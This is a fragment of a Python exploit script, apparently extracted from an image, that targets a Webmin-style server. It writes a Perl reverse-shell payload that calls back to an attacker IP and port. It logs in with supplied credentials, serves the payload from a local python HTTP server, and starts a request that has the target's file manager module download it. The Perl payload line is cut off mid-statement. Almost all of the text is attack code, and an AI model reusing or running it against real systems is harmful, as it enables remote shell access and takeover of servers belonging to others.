 def gen_payload(self):
payload = ('''perl -e 'use Socket;$i="''' + self.callback_ip  + '''";$p=''' + self.callback_port + ''';socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(con
print(TCYAN + f"\n[+] Generating payload to {self.fname} in current directory", ENDC)
f = open(f"{self.fname}", "w")
f.write(payload)
f.close()
def login(self):
login_url = self.target + "/session_login.cgi"
cookies = { "redirect": "1", "testing": "1", "PHPSESSID": "" }
data = { 'user' : self.username, 'pass' : self.password }
try:
r = self.s.post(login_url, data=data, cookies=cookies, verify=False, allow_redirects=True, timeout=10)
success_message = 'System hostname'
if success_message in r.text:
print(TGREEN + "[+] Login Successful", ENDC)
else:
print(TRED +"[-] Login Failed", ENDC)
exit()
except requests.Timeout as e:
print(TRED + f"[-] Target: {self.target} is not responding, Connection timed out", ENDC)
exit()
def pyhttp_server(self):
print(f'[+] Attempt to host http.server on {self.pyhttp_port}\n')
os.system(f'(setsid $(which python3) -m http.server {self.pyhttp_port} 0>&1 & ) ') # add 2>/dev/null for clean up
print('[+] Sleep 3 second to ensure http server is up!')
time.sleep(3) # Sleep for 5 seconds to ensure http server is up!
def download_remote_url(self):
download_url = self.target + "/extensions/file-manager/http_download.cgi?module=filemin"
headers = {
"Accept": "application/json, text/javascript, */*; q=0.01",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Referer": self.target + "/filemin/?xnavigation=1"
}